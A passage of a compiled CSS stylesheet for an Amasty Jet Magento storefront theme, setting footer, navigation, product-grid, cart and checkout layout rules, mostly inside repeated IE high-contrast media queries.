    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
